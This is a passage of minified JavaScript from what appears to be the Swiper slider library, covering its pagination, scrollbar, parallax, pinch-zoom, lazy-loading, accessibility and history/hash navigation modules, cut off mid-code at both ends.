class="'+e.progressbarFillClass+'"></span>',i.html(s)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var i=s(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&1===e.$el.find(t.el).length&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click","."+t.bulletClass,(function(t){t.preventDefault();var i=s(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),n.extend(e.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}}},re={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,s=e.dragSize,a=e.trackSize,r=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=s,d=(a-s)*i;t?(d=-d)>0?(l=s-d,d=0):-d+s>a&&(l=a+d):d<0?(l=s+d,d=0):d+s>a&&(l=a-d),this.isHorizontal()?(r.transform("translate3d("+d+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+d+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var s,a=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,r=this.size/this.virtualSize,o=r*(a/this.size);s="auto"===this.params.scrollbar.dragSize?a*r:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=s+"px":t[0].style.height=s+"px",i[0].style.display=r>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),n.extend(e,{trackSize:a,divider:r,moveDivider:o,dragSize:s}),e.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,s=this.rtlTranslate,a=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-a.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,s=this.$wrapperEl,a=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===r[0]||e.target===r?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),r.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),a.transition(0),t.hide&&a.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,s=t.$el,a=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),s.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,s=this.$wrapperEl,a=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),s.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=n.nextTick((function(){a.css("opacity",0),a.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,a=this.params,r=t.$el[0],n=!(!o.passiveListener||!a.passiveListeners)&&{passive:!1,capture:!1},l=!(!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};o.touch?(r.addEventListener(i.start,this.scrollbar.onDragStart,n),r.addEventListener(i.move,this.scrollbar.onDragMove,n),r.addEventListener(i.end,this.scrollbar.onDragEnd,l)):(r.addEventListener(s.start,this.scrollbar.onDragStart,n),e.addEventListener(s.move,this.scrollbar.onDragMove,n),e.addEventListener(s.end,this.scrollbar.onDragEnd,l))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,a=this.params,r=t.$el[0],n=!(!o.passiveListener||!a.passiveListeners)&&{passive:!1,capture:!1},l=!(!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};o.touch?(r.removeEventListener(i.start,this.scrollbar.onDragStart,n),r.removeEventListener(i.move,this.scrollbar.onDragMove,n),r.removeEventListener(i.end,this.scrollbar.onDragEnd,l)):(r.removeEventListener(s.start,this.scrollbar.onDragStart,n),e.removeEventListener(s.move,this.scrollbar.onDragMove,n),e.removeEventListener(s.end,this.scrollbar.onDragEnd,l))}},init:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.$el,i=this.params.scrollbar,a=s(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var r=a.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=s('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(r)),n.extend(e,{$el:a,el:a[0],$dragEl:r,dragEl:r[0]}),i.draggable&&e.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},ne={setTransform:function(e,t){var i=this.rtl,a=s(e),r=i?-1:1,n=a.attr("data-swiper-parallax")||"0",o=a.attr("data-swiper-parallax-x"),l=a.attr("data-swiper-parallax-y"),d=a.attr("data-swiper-parallax-scale"),h=a.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*r+"%":o*t*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=h){var p=h-(h-1)*(1-Math.abs(t));a[0].style.opacity=p}if(null==d)a.transform("translate3d("+o+", "+l+", 0px)");else{var c=d-(d-1)*(1-Math.abs(t));a.transform("translate3d("+o+", "+l+", 0px) scale("+c+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,a=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t,i){e.parallax.setTransform(i,a)})),i.each((function(t,i){var n=i.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(t/2)-a*(r.length-1)),n=Math.min(Math.max(n,-1),1),s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t,i){e.parallax.setTransform(i,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t,i){var a=s(i),r=parseInt(a.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),a.transition(r)}))}},oe={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,s=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(s-t,2)+Math.pow(a-i,2))},onGestureStart:function(e){var t=this.params.zoom,i=this.zoom,a=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!o.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,a.scaleStart=oe.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=s(e.target).closest("."+this.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=this.slides.eq(this.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+t.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||t.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),this.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,i=this.zoom,s=i.gesture;if(!o.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,s.scaleMove=oe.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length&&(o.gestures?i.scale=e.scale*i.currentScale:i.scale=s.scaleMove/s.scaleStart*i.currentScale,i.scale>s.maxRatio&&(i.scale=s.maxRatio-1+Math.pow(i.scale-s.maxRatio+1,.5)),i.scale<t.minRatio&&(i.scale=t.minRatio+1-Math.pow(t.minRatio-i.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,i=this.zoom,s=i.gesture;if(!o.gestures){if(!i.fakeGestureTouched||!i.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!I.android)return;i.fakeGestureTouched=!1,i.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,s.maxRatio),t.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+i.scale+")"),i.currentScale=i.scale,i.isScaling=!1,1===i.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,i=t.gesture,s=t.image;i.$imageEl&&0!==i.$imageEl.length&&(s.isTouched||(I.android&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,s=t.image,a=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=n.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=n.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),this.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var r=s.width*t.scale,o=s.height*t.scale;if(!(r<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-r/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),a.prevPositionX||(a.prevPositionX=s.touchesCurrent.x),a.prevPositionY||(a.prevPositionY=s.touchesCurrent.y),a.prevTime||(a.prevTime=Date.now()),a.x=(s.touchesCurrent.x-a.prevPositionX)/(Date.now()-a.prevTime)/2,a.y=(s.touchesCurrent.y-a.prevPositionY)/(Date.now()-a.prevTime)/2,Math.abs(s.touchesCurrent.x-a.prevPositionX)<2&&(a.x=0),Math.abs(s.touchesCurrent.y-a.prevPositionY)<2&&(a.y=0),a.prevPositionX=s.touchesCurrent.x,a.prevPositionY=s.touchesCurrent.y,a.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,s=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var a=300,r=300,n=s.x*a,o=i.currentX+n,l=s.y*r,d=i.currentY+l;0!==s.x&&(a=Math.abs((o-i.currentX)/s.x)),0!==s.y&&(r=Math.abs((d-i.currentY)/s.y));var h=Math.max(a,r);i.currentX=o,i.currentY=d;var p=i.width*e.scale,c=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-p/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-c/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(h).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,s,a,r,n,o,l,d,h,p,c,u,v,f,m,g=this.zoom,b=this.params.zoom,w=g.gesture,y=g.image;(w.$slideEl||(w.$slideEl=this.slides.eq(this.activeIndex),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+b.containerClass)),w.$imageEl&&0!==w.$imageEl.length)&&(w.$slideEl.addClass(""+b.zoomedSlideClass),void 0===y.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=y.touchesStart.x,i=y.touchesStart.y),g.scale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,g.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,e?(f=w.$slideEl[0].offsetWidth,m=w.$slideEl[0].offsetHeight,s=w.$slideEl.offset().left+f/2-t,a=w.$slideEl.offset().top+m/2-i,o=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,d=o*g.scale,h=l*g.scale,u=-(p=Math.min(f/2-d/2,0)),v=-(c=Math.min(m/2-h/2,0)),(r=s*g.scale)<p&&(r=p),r>u&&(r=u),(n=a*g.scale)<c&&(n=c),n>v&&(n=v)):(r=0,n=0),w.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+g.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this.zoom;if(!e.enabled){e.enabled=!0;var t=!("touchstart"!==this.touchEvents.start||!o.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},i=!o.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;o.gestures?(this.$wrapperEl.on("gesturestart",s,e.onGestureStart,t),this.$wrapperEl.on("gesturechange",s,e.onGestureChange,t),this.$wrapperEl.on("gestureend",s,e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,e.onGestureStart,t),this.$wrapperEl.on(this.touchEvents.move,s,e.onGestureChange,i),this.$wrapperEl.on(this.touchEvents.end,s,e.onGestureEnd,t),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,e.onGestureEnd,t)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,i)}},disable:function(){var e=this.zoom;if(e.enabled){this.zoom.enabled=!1;var t=!("touchstart"!==this.touchEvents.start||!o.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},i=!o.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;o.gestures?(this.$wrapperEl.off("gesturestart",s,e.onGestureStart,t),this.$wrapperEl.off("gesturechange",s,e.onGestureChange,t),this.$wrapperEl.off("gestureend",s,e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,e.onGestureStart,t),this.$wrapperEl.off(this.touchEvents.move,s,e.onGestureChange,i),this.$wrapperEl.off(this.touchEvents.end,s,e.onGestureEnd,t),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,e.onGestureEnd,t)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,i)}}},le={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||(n=n.add(r[0])),0!==n.length&&n.each((function(e,n){var o=s(n);o.addClass(a.loadingClass);var l=o.attr("data-background"),d=o.attr("data-src"),h=o.attr("data-srcset"),p=o.attr("data-sizes");i.loadImage(o[0],d||l,h,p,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(l?(o.css("background-image",'url("'+l+'")'),o.removeAttr("data-background")):(h&&(o.attr("srcset",h),o.removeAttr("data-srcset")),p&&(o.attr("sizes",p),o.removeAttr("data-sizes")),d&&(o.attr("src",d),o.removeAttr("data-src"))),o.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var s=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(s.index(),!1)}else{var n=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(n.index(),!1)}}i.emit("lazyImageReady",r[0],o[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],o[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,r=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function d(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function h(e){return n?s(e).attr("data-swiper-slide-index"):s(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t,i){var a=n?s(i).attr("data-swiper-slide-index"):s(i).index();e.lazy.loadInSlide(a)}));else if(l>1)for(var p=r;p<r+l;p+=1)d(p)&&e.lazy.loadInSlide(p);else e.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var c=o.loadPrevNextAmount,u=l,v=Math.min(r+u+Math.max(c,u),a.length),f=Math.max(r-Math.max(u,c),0),m=r+l;m<v;m+=1)d(m)&&e.lazy.loadInSlide(m);for(var g=f;g<r;g+=1)d(g)&&e.lazy.loadInSlide(g)}else{var b=t.children("."+i.slideNextClass);b.length>0&&e.lazy.loadInSlide(h(b));var w=t.children("."+i.slidePrevClass);w.length>0&&e.lazy.loadInSlide(h(w))}}},de={LinearSpline:function(e,t){var i,s,a,r,n,o=function(e,t){for(s=-1,i=e.length;i-s>1;)e[a=i+s>>1]<=t?s=a:i=a;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new de.LinearSpline(this.slidesGrid,e.slidesGrid):new de.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,s,a=this,r=a.controller.control;function n(e){var t=a.rtlTranslate?-a.translate:a.translate;"slide"===a.params.controller.by&&(a.controller.getInterpolateFunction(e),s=-a.controller.spline.interpolate(-t)),s&&"container"!==a.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(a.maxTranslate()-a.minTranslate()),s=(t-a.minTranslate())*i+e.minTranslate()),a.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,a),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof W&&n(r[o]);else r instanceof W&&t!==r&&n(r)},setTransition:function(e,t){var i,s=this,a=s.controller.control;function r(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&n.nextTick((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){a&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(a))for(i=0;i<a.length;i+=1)a[i]!==t&&a[i]instanceof W&&r(a[i]);else a instanceof W&&t!==a&&r(a)}},he={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this.params.a11y;if(13===e.keyCode){var i=s(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is("."+this.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?this.a11y.disableEl(i):this.a11y.enableEl(i)),t&&t.length>0&&(this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i,a){var r=s(a);e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/{{index}}/,r.index()+1))}))},init:function(){this.$el.append(this.a11y.liveRegion);var e,t,i=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&(this.a11y.makeElFocusable(e),this.a11y.addElRole(e,"button"),this.a11y.addElLabel(e,i.nextSlideMessage),e.on("keydown",this.a11y.onEnterKey)),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,i.prevSlideMessage),t.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterKey),t&&t.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)}},pe={init:function(){if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=pe.getPathValues(),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=pe.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=t.location.pathname.slice(1).split("/").filter((function(e){return""!==e})),i=e.length;return{key:e[i-2],value:e[i-1]}},setHistory:function(e,i){if(this.history.initialized&&this.params.history.enabled){var s=this.slides.eq(i),a=pe.slugify(s.attr("data-history"));t.location.pathname.includes(e)||(a=e+"/"+a);var r=t.history.state;r&&r.value===a||(this.params.history.replaceState?t.history.replaceState({value:a},null,a):t.history.pushState({value:a},null,a))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var s=0,a=this.slides.length;s<a;s+=1){var r=this.slides.eq(s);if(pe.slugify(r.attr("data-history"))===t&&!r.hasClass(this.params.slideDuplicateClass)){var n=r.index();this.slideTo(n,e,i)}}else this.slideTo(0,e,i)}},ce={onHashCange:function(){var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||"");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var a=0,r=this.slides.length;a<r;a+=1){var n=this.slides.eq(a);if((n.attr("data-hash")||n.attr("data-history"))===i&&!n.hasClass(this.params.slideDuplicateClass)){var o=n.index();this.slideTo(o,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&s(t).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&s(t).off("hashchange",this.hashNavigation.onHashCange)}},ue={run:function(){var 